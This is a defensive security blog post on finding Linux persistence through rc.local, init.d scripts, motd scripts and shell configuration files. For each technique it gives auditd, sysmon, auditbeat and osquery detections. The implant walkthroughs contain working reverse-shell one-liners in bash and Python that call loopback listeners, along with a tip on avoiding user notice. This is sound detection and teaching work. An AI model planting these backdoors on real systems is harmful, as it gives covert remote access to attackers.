posts > security
Hunting for Persistence in Linux (Part 4): Initialization Scripts and Shell Configuration

Introduction
In this blogpost, we’ll be discussing some scripts that attackers can install or modify that will execute on boot or logon. This is special files outside systemd services and timers.
The topics discussed here are the following:
- Boot or Logon Initialization Scripts: RC Scripts
- Boot or Logon Initialization Scripts: init.d
- Boot or Logon Initialization Scripts: motd
- Event Triggered Execution: Unix Shell Configuration Modification
We will give some example commands on how to implement these persistence techinques and how to create alerts using open-source solutions such as auditd, sysmon and auditbeats.
 Links to the full version [image] [pdf]
Links to the full version [image] [pdf]
If you need help how to setup auditd, sysmon and/or auditbeats, you can try following the instructions in the appendix in part 1.
Linux Persistence Series:
- Hunting for Persistence in Linux (Part 1): Auditing, Logging and Webshells
- 1 - Server Software Component: Web Shell
- Hunting for Persistence in Linux (Part 2): Account Creation and Manipulation
- 2 - Create Account: Local Account
- 3 - Valid Accounts: Local Accounts
- 4 - Account Manipulation: SSH Authorized Keys
- Hunting for Persistence in Linux (Part 3): Systemd, Timers, and Cron
- 5 - Create or Modify System Process: Systemd Service
- 6 - Scheduled Task/Job: Systemd Timers
- 7 - Scheduled Task/Job: Cron
- Hunting for Persistence in Linux (Part 4): Initialization Scripts and Shell Configuration
- 8 - Boot or Logon Initialization Scripts: RC Scripts
- 9 - Boot or Logon Initialization Scripts: init.d
- 10 - Boot or Logon Initialization Scripts: motd
- 11 - Event Triggered Execution: Unix Shell Configuration Modification
- Hunting for Persistence in Linux (Part 5): Systemd Generators
- 12 - Boot or Logon Initialization Scripts: systemd-generators
- (WIP) Hunting for Persistence in Linux (Part 6): Rootkits, Compromised Software, and Others
- Modify Authentication Process: Pluggable Authentication Modules
- Compromise Client Software Binary
- Boot or Logon Autostart Execution: Kernel Modules and Extensions
- Hijack Execution Flow: Dynamic Linker Hijacking
8 Boot or Logon Initialization Scripts: RC Scripts
MITRE: https://attack.mitre.org/techniques/T1037/004/
8.1 Isn’t rc.local deprecated?
You might have noticed that newer version of linux distributions no longer have /etc/rc.local. This is because they have migrated to using systemd for init scripts.
However, there exists compatibility exes in systemd called systemd-generator. For example we have the systemd-rc-local-generator. The exectuable for this can be found in /usr/lib/systemd/system-generators/systemd-rc-local-generator (source code)
systemd-rc-local-generatoris a generator that checks whether/etc/rc.localexists and is executable, and if it is, pulls therc-local.serviceunit into the boot process.
As long as systemd-rc-local-generator is included in the current version of systemd, then /etc/rc.local will run on boot.
8.2 Creating rc.local
This is pretty straightforward, just create an executable script
cat > /etc/rc.local << EOF
#! /bin/bash
echo "Success! \$(date)" >> /tmp/rc.local.out
bash -i >& /dev/tcp/127.0.0.1/7777 0>&1
EOF
chmod +x /etc/rc.local
On the next boot, the generator will create a symlink of rc-local.service in a multi-user.target.wants to enable and so that /etc/rc.local will execute.
You can see the location of the unit file by running systemctl status rc-local and the unit file is lib/systemd/system/rc-local.service
[Unit]
Description=/etc/rc.local Compatibility
Documentation=man:systemd-rc-local-generator(8)
ConditionFileIsExecutable=/etc/rc.local
After=network.target
[Service]
Type=forking
ExecStart=/etc/rc.local start
TimeoutSec=0
RemainAfterExit=yes
GuessMainPID=no
The symlink can be found in the transient directory /run/systemd/generator/multi-user.target.wants/rc-local.service
8.3 Signs of rc-local execution
The existence of lib/systemd/system/rc-local.service is not evidence that /etc/rc.local was run. The unit file may exist on fresh installs of linux depending on the distribution (Debian 10 and Ubuntu 20).
Aside from the existence of /etc/rc.local, because it is a systemd service, there will be systemd logs in syslog
$ cat /var/log/syslog | egrep "rc-local.service|/etc/rc.local Compatibility"
...
Feb 1 13:27:10 persistence-vm systemd[1]: Starting /etc/rc.local Compatibility...
Feb 1 13:27:10 persistence-vm systemd[1]: Started /etc/rc.local Compatibility.
Feb 1 13:30:27 persistence-vm systemd[1]: rc-local.service: Succeeded.
Feb 1 13:30:27 persistence-vm systemd[1]: Stopped /etc/rc.local Compatibility.
If the VM is still running, you can look for /run/systemd/generator/multi-user.target.wants/rc-local.service . This will only exist if the systemd-rc-local-generator found /etc/rc.local to an executable during boot or the last time the unit files were reloaded.
You can also check the status of the rc-local.service and see if it is not incative.
$ # systemctl status rc-local
● rc-local.service - /etc/rc.local Compatibility
Loaded: loaded (/lib/systemd/system/rc-local.service; enabled-runtime; vendor preset: enabled)
Drop-In: /usr/lib/systemd/system/rc-local.service.d
└─debian.conf
Active: active (exited) since Tue 2022-02-01 13:37:53 UTC; 5min ago
Docs: man:systemd-rc-local-generator(8)
Here is an example when it did not run.
$ systemctl status rc.local
● rc-local.service - /etc/rc.local Compatibility
Loaded: loaded (/lib/systemd/system/rc-local.service; static; vendor preset: enabled)
Drop-In: /usr/lib/systemd/system/rc-local.service.d
└─debian.conf
Active: inactive (dead)
8.3 Detecting /etc/rc.local creation
8.3.1 auditd
This is not part of our reference Neo23x0/auditd](https://github.com/Neo23x0/auditd/blob/master/audit.rules), but we can monitor the creation or modification of rc.local using the following auditd rule.
-w /etc/rc.local -p wa -k rclocal
The commands above will result in the following logs.
SYSCALL arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c a1=55a7a1adc6e0 a2=241 a3=1b6 items=2 ppid=759 pid=819 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=4 comm="bash" exe="/usr/bin/bash" subj==unconfined key="rclocal"
PATH item=0 name="/etc/" inode=18 dev=08:01 mode=040755 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PATH item=1 name="/etc/rc.local" inode=4840 dev=08:01 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PROCTITLE proctitle="bash"
8.3.2 sysmon
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1037.004,TechniqueName=Boot or Logon Initialization Scripts: RC Scripts" groupRelation="or">
<TargetFilename condition="is">/etc/rc.local</TargetFilename>
</Rule>
</FileCreate>
This results in the following log:
<?xml version="1.0"?>
<Event>
<System>
<Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
<EventID>11</EventID>
<Version>2</Version>
<Level>4</Level>
<Task>11</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2022-02-01T16:32:28.791576000Z"/>
<EventRecordID>25</EventRecordID>
<Correlation/>
<Execution ProcessID="4617" ThreadID="4617"/>
<Channel>Linux-Sysmon/Operational</Channel>
<Computer>persistence-vm</Computer>
<Security UserId="0"/>
</System>
<EventData>
<Data Name="RuleName">TechniqueID=T1037.004,TechniqueName=Boot or Logon Initia</Data>
<Data Name="UtcTime">2022-02-01 16:32:28.794</Data>
<Data Name="ProcessGuid">{e779f71b-609c-61f9-8d97-7cde7d550000}</Data>
<Data Name="ProcessId">4681</Data>
<Data Name="Image">/usr/bin/bash</Data>
<Data Name="TargetFilename">/etc/rc.local</Data>
<Data Name="CreationUtcTime">2022-02-01 16:32:28.794</Data>
<Data Name="User">root</Data>
</EventData>
</Event>
See an example in 5.5.2 Caveats for detecting using sysmon rules from the previous blog post.
You can try to monitor process creation with /etc/rc.local however, this may not work because the sysmon.service is not yet running yet before the rc-local.service starts.
<ProcessCreate>
<Rule name="TechniqueID=T1037.004,TechniqueName=Boot or Logon Initialization Scripts: RC Scripts" groupRelation="or">
<CommandLine condition="contains">/etc/rc.local</CommandLine>
</Rule>
</ProcessCreate>
8.3.3 auditbeat
The default configuration of auditbeat will catch the creation of /etc/rc.local by the file integrity monitoring module.

8.4 Using osquery to look for rc.local
You can if the rc-local.service is not inactive using one of the following queries.
SELECT id, description,load_state, active_state, sub_state, fragment_path
FROM systemd_units
WHERE id = "rc-local.service" AND active_state!="inactive";

SELECT *
FROM startup_items
WHERE
name = "rc-local.service"
AND status != "inactive";

If you are using rc.local then we can compare the hash instead
SELECT path, md5 FROM hash WHERE path="/etc/rc.local";
9 Boot or Logon Initialization Scripts: init.d
MITRE: https://attack.mitre.org/techniques/T1037/
9.1 How does init.d and systemd work?
The /etc/init.d/ comes from the sysvinit which was the traditional init used by linux distros such as ubuntu and debian. However, with the migration to systemd, scripts that normally need to be implemented in /etc/init.d/ can now be implemented with systemd services and the /etc/init.d/ is kept there for compatibility.
So are /etc/init.d/ still run? It depends. The systemd-sysv-generator (source) creates wrapper *.service units at boot which will be used to run the init scripts if no *.service exists.
9.2 Installing malicious init.d script
First create a executable script int /etc/init.d. Let’s say that we want to make /etc/init.d/bad-init-d where /opt/backdoor.sh is our malicious script.
One example of malicious script can be
cat > /opt/backdoor.sh << EOF
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' & disown
EOF
chmod +x /opt/backdoor.sh
cat > /etc/init.d/bad-init-d << EOF
#!/bin/sh
### BEGIN INIT INFO
# Provides: bad-init-d
# Required-Start: $local_fs $network $syslog
# Required-Stop: $local_fs $network $syslog
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
### END INIT INFO
do_start()
{
start-stop-daemon --start \
--pidfile /var/run/init-daemon.pid \
--exec /opt/backdoor.sh \
|| return 2
}
case "$1" in
start)
do_start
;;
esac
EOF
chmod +x /etc/init.d/bad-init-d
update-rc.d bad-init-d defaults
The contents of BEGIN INIT INFO comment is necessary and is parsed by systemd-sysv-generator to create the wrapper service files.
The update-rc. command creates symlinks on necessary /etc/rc*/ based on the LSB header defined in BEGIN INIT INFO. This is equivalent to enable in systemd. This is enough for the script to run on boot.
9.3 Detecting creation of /etc/init.d/scripts
The primary way we can detect this is by monitoring the modification of /etc/init.d/* directory. We can try to monitor process creation that use these scripts but these boot init scripts will run before the sysmon, auditd, and auditbeat services has started.
9.3.1 auditd
This rule is present in our reference Neo23x0/auditd.
-w /etc/init.d/ -p wa -k init
This wil results in the following log
SYSCALL arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c a1=55862848dda0 a2=241 a3=1b6 items=2 ppid=692 pid=2917 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=5 comm="bash" exe="/usr/bin/bash" subj==unconfined key="init"
PATH item=0 name="/etc/init.d/" inode=120 dev=08:01 mode=040755 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PATH item=1 name="/etc/init.d/bad-init-d" inode=4842 dev=08:01 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PROCTITLE proctitle="bash"
9.3.2 sysmon
We can see that this is implemented in T1037_BootLogonInitScripts_CommonDirectories.xml
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1037,TechniqueName=Boot or Logon Initialization Scripts" groupRelation="or">
<TargetFilename condition="begin with">/etc/init/</TargetFilename>
<TargetFilename condition="begin with">/etc/init.d/</TargetFilename>
<TargetFilename condition="begin with">/etc/rc.d/</TargetFilename>
</Rule>
</FileCreate>
This will result in the following log
<?xml version="1.0"?>
<Event>
<System>
<Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
<EventID>11</EventID>
<Version>2</Version>
<Level>4</Level>
<Task>11</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2022-02-02T03:31:07.762467000Z"/>
<EventRecordID>6</EventRecordID>
<Correlation/>
<Execution ProcessID="2887" ThreadID="2887"/>
<Channel>Linux-Sysmon/Operational</Channel>
<Computer>persistence-blog</Computer>
<Security UserId="0"/>
</System>
<EventData>
<Data Name="RuleName">TechniqueID=T1037,TechniqueName=Boot or </Data>
<Data Name="UtcTime">2022-02-02 03:31:07.765</Data>
<Data Name="ProcessGuid">{8491267f-fafb-61f9-8da7-192786550000}</Data>
<Data Name="ProcessId">2917</Data>
<Data Name="Image">/usr/bin/bash</Data>
<Data Name="TargetFilename">/etc/init.d/bad-init-d</Data>
<Data Name="CreationUtcTime">2022-02-02 03:31:07.765</Data>
<Data Name="User">root</Data>
</EventData>
</Event>
9.3.3 auditbeat
Similar to the discussion we had in the the previous blogpost regarding systemd services, the default configuration of auditbeat will monitor /etc/init.d in it’s file integrity monitoring module.
Either set recursive: true or add /etc/init.d
- module: file_integrity
paths:
- /bin
- /usr/bin
- /sbin
- /usr/sbin
- /etc
- /etc/init.d
# recursive: true
Once this is setup, we should see logs like this:

9.3.4 sysmon
Assuming the attacker forgot to tamper with timestamps, we can look for the most recently newly modified files /etc/init.d
SELECT path, filename, md5, size, atime, mtime, ctime
FROM file
JOIN hash
USING(path)
WHERE path LIKE "/etc/init.d/%"
ORDER BY mtime DESC;

9.4 Looking for evidence of /etc/init.d/ execution
Similar to the rc.local, simple evidences of the execution of /etc/init.d scripts are:
- to see if there are evidence of the generated
*.servicefiles - check logs whether these services executed
9.4.1 init scripts with description
If the LSB header of the script has a description, this will be added to the service file and a prefix of LSB: is included
#!/bin/sh
### BEGIN INIT INFO
# Provides: bad-init-d
# Required-Start: $local_fs $network $syslog
# Required-Stop: $local_fs $network $syslog
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Description: Bad
### END INIT INFO
This will results to logs in syslog containing this description and “LSB”
$ cat /var/log/syslog | grep LSB
...
Feb 2 03:08:05 host systemd[1]: Starting LSB: Bad...
Feb 2 03:08:05 host systemd[1]: Started LSB: Bad.
Feb 2 03:16:47 host systemd[1]: Stopping LSB: Bad...
But this description is not required.
9.4.2 Looking at generated service files
The generated files will exist in the /var/run/systemd/generator.late/ look for .service files there and you can the status of the services.
$ ls /var/run/systemd/generator.late/
bad-init-d.service graphical.target.wants multi-user.target.wants
$ /home/user# systemctl status bad-init-d
● bad-init-d.service
Loaded: loaded (/etc/init.d/bad-init-d; generated)
Active: active (exited) since Wed 2022-02-02 03:58:30 UTC; 4min 28s ago
Docs: man:systemd-sysv-generator(8)
Tasks: 0 (limit: 4651)
Memory: 0B
CGroup: /system.slice/bad-init-d.service
Feb 02 03:58:30 host systemd[1]: Starting bad-init-d.service...
Feb 02 03:58:30 host systemd[1]: Started bad-init-d.service.
Similarly, you can list all services tagged generated by systemd and start your hunting there.
$ systemctl list-unit-files | grep generated
-.mount generated
boot-efi.mount generated
bad-init-d.service generated
systemd-growfs@-.service generated
9.4.3 Using osquery
This looks for any service files that were generated from /etc/init.d
SELECT id, description, load_state, active_state, sub_state, source_path
FROM systemd_units
WHERE source_path LIKE "/etc/init.d%";

10 Boot or Logon Initialization Scripts: motd
MITRE: https://attack.mitre.org/techniques/T1037/
This particular subtechnique is not part of the MITRE ATT&CK matrix. This is something I first encountered while solving PersistenceIsFutile in hackthebox and I felt this was interesting enough to discuss here.
10.1 What is motd?
The motd or the “message of the day” is the text a user experience when logging in a linux box over ssh or a local console.
$ ssh user@1.2.3.4
Linux persistence-blog 4.19.0-18-cloud-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
...
The docs for this can be found in debian’s motd page.
For debian and ubuntu, part of this message can be generated dynamically from scripts in /etc/update-motd.d. This can be either triggered by sshd and pam_motd.
In sshd, there is a config in /etc/ssh/sshd_config , PrintMotd and this is set to no by default because we let pam_motd handle motd.
In pam_motd, this is either in /etc/pam.d/login or /etc/pam.d/sshd in the following configs
# This runs the /etc/update-motd.d/*
session optional pam_motd.so motd=/run/motd.dynamic
# This prints out the static motd
session optional pam_motd.so noupdate
What is interesting is that these scripts run as root regardless of which user is used to log in and it occurs each time someone connects over ssh.
To get some idea some of the usual uses of this, we can look at scripts that come with ubuntu
00-header91-release-upgrade90-updates-available98-reboot-required
10.2 Creating malicious scripts in motd
This is pretty straightforward. We can modify an existing script or add our own in /etc/update-motd.d.
For example, if 90-updates-available exists we can add
echo '/bin/bash -l > /dev/tcp/127.0.0.1/1337 0<&1 2>&1 &' >> /etc/update-motd.d/90-updates-available
Similarly, if doesn’t exist, we can drop our own script.
cat > /usr/lib/update-notifier/update-motd-updates-available << EOF
#! /bin/bash
/bin/bash -l > /dev/tcp/127.0.0.1/1337 0<&1 2>&1 &
EOF
chmod +x /usr/lib/update-notifier/update-motd-updates-available
cat > /etc/update-motd.d/90-updates-available << EOF
#!/bin/sh
if [ -x /usr/lib/update-notifier/update-motd-updates-available ]; then
exec /usr/lib/update-notifier/update-motd-updates-available
fi
EOF
chmod +x /etc/update-motd.d/90-updates-available
10.3 Detecting changes in /etc/update-motd.d
We won’t go dwell on this too much since this is very similar to the /etc/init.d
10.3.1 auditd
This is not present in our reference Neo23x0/auditd.
-w /etc/update-motd.d/ -p wa -k motd
10.3.2 sysmon
This is not implemented in microsoft/MSTIC-Sysmon
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1037,TechniqueName=Boot or Logon Initialization Scripts: motd" groupRelation="or">
<TargetFilename condition="begin with">/etc/update-motd.d/</TargetFilename>
</Rule>
</FileCreate>
10.3.3 osquery
SELECT path, filename, md5, size, atime, mtime, ctime
FROM file JOIN hash USING(path)
WHERE path LIKE "/etc/update-motd.d/%"
ORDER BY mtime DESC
10.3.4 auditbeat
Similar to init.d, the update-motd.d is not monitored by default by auditbeats. Either set recursive: true or add /etc/update-motd.d
- module: file_integrity
paths:
...
- /etc/update-motd.d
# recursive: true
10.4 Looking for suspicious processes
Let’s take time to discuss some notes when looking at running processes.
For example, if we have a reverse shell in one of the services such as rc.local or any other service, we can get one of two outcomes
After running ps -auxwf you can see the processes and their parent-child relationship.
One outcome is

Where bash -i has parent PID of /bin/bash /etc/rc.local start
Or you can also get just the case where the parent PID is 1 which is simply

A process can have a parent ID of 1 when the parent process ends without waiting for the child to finish. For example, if you run a python script in the background you might get something like

But if the bash terminal of the user ends while python3 malicious.py runs in the background, then the next you check the process it python3 malicious.py will have a parent PID of 1. You can list the process

Where we see the PPID is 689 when previously it was 686, that is because the shell that created the background process has ended.

Since scripts in update-motd.d have to end for the SSH shell to start, then any long running processes that from running a malicious script in /etc/update-motd.d would have a parent PID of 1. Similarly, as you can see, shell processes resulting from sshd will not have a PPID of 1.
Some when hunting, you can start looking for bash, sh and python processes that you have PID 1 or those you cannot trace back to the sshd.
Again, in the terminal you can search for this in
ps -auxwf
ps -efj | egrep "python|bash|\bsh\b|PPID"
Using osquery you can look for it in
SELECT pid, name, cmdline, parent
FROM processes
WHERE
parent = 1
AND regex_match(cmdline, "python|bash|\bsh\b", 0) IS NOT NULL;

11 Event Triggered Execution: Unix Shell Configuration Modification
MITRE: https://attack.mitre.org/techniques/T1546/004/
11.1 Unix Shell Configurations
Unix Shells have several configuration scripts that are execute when a shell starts or ends.
The relevant files are listed in “FILES” section in the bash man page
| File | Description |
|---|---|
| /etc/profile | Systemwide files executed at the start of login shells |
| /etc/profile.d/ | All .sh files are executed at the start of login shells |
| /etc/bash.bashrc | Systemwide files executed at the start of interactive shells |
| /etc/bash.bash_logout | Systemwide executed as a login shell exits |
| ~/.bashrc | User-specific startup script executed at the start of interactive shells |
| ~/.bash_profile, ~/.bash_login, ~/.profile | User-specific startup script, but only the first file found is executed |
| ~/.bash_logout | User-specific clean up script at the end of the session |
Some common uses of these configurations are:
- Setting up the PATH variable
- Assigning aliases for commands Example:
ll='ls -alF' - Setting up shell’s UX
- Setting up base functions
Note: The documentation and man page say that it is /etc/bash.bash.logout but my testing show that it is actually /etc/bash.bash_logout. See thread
11.2 Modifying shell configuration
This is pretty straightforward, you can just add addition bash commands in one of the files listed above. However, there are some things you should watch out for. Prioritize adding to ~/.bashrc, ~/.profile, /etc/profile, or /etc/bash.bashrc
To debug, let’s run the following and see what is triggered
# As user
echo "echo '~/.bash_logout' >> /tmp/triggered" >> ~/.bash_logout
echo "echo '~/.bashrc' >> /tmp/triggered" >> ~/.bashrc
echo "echo '~/.bash_profile' >> /tmp/triggered" >> ~/.bash_profile
echo "echo '~/.bash_login' >> /tmp/triggered" >> ~/.bash_login
echo "echo '~/.profile' >> /tmp/triggered" >> ~/.profile
touch /tmp/triggered
# As root
echo "echo '/etc/bash.bashrc' >> /tmp/triggered" >> /etc/bash.bashrc
echo "echo '/etc/bash.bash_logout' >> /tmp/triggered" >> /etc/bash.bash_logout
echo "echo '/etc/profile' >> /tmp/triggered" >> /etc/profile
echo "echo '/etc/profile.d/bad.sh' >> /tmp/triggered" > /etc/profile.d/bad.sh
If you get another terminal and ssh into the machine, /etc/triggered will have the following
/etc/bash.bashrc
/etc/profile.d/bad.sh
/etc/profile
~/.bash_profile
#After you end the session
~/.bash_logout
/etc/bash.bash_logout
So the question here is: why was ~/.bashrc not triggered?
~/.bashrc is triggered directly when an interactive shell is created, for example, running bash -i. However, by convention, ~/.profile and /etc/profile sources from ~/.bashrc and /etc/bash.bashrc respectively.
In ~/.profile you might see something like
# if running bash
if [ -n "$BASH_VERSION" ]; then
# include .bashrc if it exists
if [ -f "$HOME/.bashrc" ]; then
. "$HOME/.bashrc"
fi
fi
And in /etc/profile
if [ -f /etc/bash.bashrc ]; then
. /etc/bash.bashrc
fi
But because we added ~/.bash_profile, ~/.profile is ignored and as a consequence, ~/.bashrc is never called. So when adding persistence using this, if ~/.profile exists modify it instead of creating ~/.bash_profile or ~/.bash_login since this might break some of the configurations that have been put by the user in ~/.profile or ~/.ssh like PATH or the terminal colors. This will tip them off that something is wrong the next time they SSH into the VM.
So roll it back, we should use ~/.profile
rm ~/.bash_login
rm ~/.bash_profile
# rm /tmp/triggered
Create a new shell again using SSH
/etc/bash.bashrc
/etc/profile.d/bad.sh
/etc/profile
~/.bashrc
~/.profile
#After you end the session
~/.bash_logout
/etc/bash.bash_logout
11.3 Watching for modifications of shell configurations
11.3.1 auditd
These are the rules from reference Neo23x0/auditd that are relevant here. This also includes other configs for other shells.
## Shell/profile configurations
-w /etc/profile.d/ -p wa -k shell_profiles
-w /etc/profile -p wa -k shell_profiles
-w /etc/shells -p wa -k shell_profiles
-w /etc/bashrc -p wa -k shell_profiles
-w /etc/csh.cshrc -p wa -k shell_profiles
-w /etc/csh.login -p wa -k shell_profiles
-w /etc/fish/ -p wa -k shell_profiles
-w /etc/zsh/ -p wa -k shell_profiles
I’m not sure for other distros, but there might be a typo here
# -w /etc/bashrc -p wa -k shell_profiles
-w /etc/bash.bashrc -p wa -k shell_profiles
I recommend adding bash_logout scripts
-w /etc/bash.bash_logout -p wa -k shell_profiles
Additionally, for known users try to monitor the user specific config
-w /root/.profile -p wa -k shell_profiles
-w /root/.bashrc -p wa -k shell_profiles
-w /root/.bash_logout -p wa -k shell_profiles
-w /root/.bash_profile -p wa -k shell_profiles
-w /root/.bash_login -p wa -k shell_profiles
11.3.2 sysmon
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1546.004,TechniqueName=Event Triggered Execution: Unix Shell Configuration Modification" groupRelation="or">
<TargetFilename condition="begin with">/etc/profile.d/</TargetFilename>
<TargetFilename condition="is">/etc/profile</TargetFilename>
<TargetFilename condition="is">/etc/bash.bashrc</TargetFilename>
<TargetFilename condition="is">/etc/bash.bash_logout</TargetFilename>
<TargetFilename condition="end with">.bashrc</TargetFilename>
<TargetFilename condition="end with">.bash_profile</TargetFilename>
<TargetFilename condition="end with">.bash_login</TargetFilename>
<TargetFilename condition="end with">.profile</TargetFilename>
<TargetFilename condition="end with">.bash_logout</TargetFilename>
</Rule>
</FileCreate>
Unfortunately, this won’t detect the modification of existing files such as /etc/profile, /etc/bash.bashrc, /root/.bashrc, or /root/.profile. So until sysmon is able to have a file modification event, prefer to use auditd or other file integrity monitoring tool.
11.3.3 auditbeat
By default, auditbeat will be able to monitor /etc/profile, /etc/bash.bashrc, and /etc/bash.bash_logout. Similar to init.d, it won’t monitors subdirectories by default so we have to include /etc/profile.d
- module: file_integrity
paths:
...
- /etc/profile.d
# - /root/
# - /home/user/
# recursive: true
It’s not as easy to monitor the user specific configs. We can add their home directories, but depending on your setup, these locations might ahve files that are modified frequeuntly.
11.3.4 osquery
Sorry this is a chunky query, but what it does is it looks for system wide shell profiles as well as enumerate possible user configurations based on the home directory of each user in the machine.
This allows you to get snapshots of the shell profiles.
WITH system_wide AS (
SELECT NULL AS username, path, filename, size, atime, mtime, ctime
FROM file
WHERE
path LIKE "/etc/profile.d/%"
OR path IN (
'/etc/profile',
'/etc/bash.bashrc',
'/etc/bash.bash_logout'
)
), user_specific_files AS (
SELECT username, concat(users.directory, column1)AS path
FROM users
CROSS JOIN (VALUES('/.bashrc'), ('/.profile'), ('/.bash_profile'), ('/.bash_login'), ('/.bash_logout'))
), user_specific AS (
SELECT username, path, filename, size, atime, mtime, ctime
FROM user_specific_files
JOIN file
USING(path)
)
SELECT username, path, filename, size, atime, mtime, ctime, md5
FROM (
SELECT * FROM system_wide
UNION ALL
SELECT * FROM user_specific
)
JOIN hash
USING(path)
ORDER BY mtime DESC;
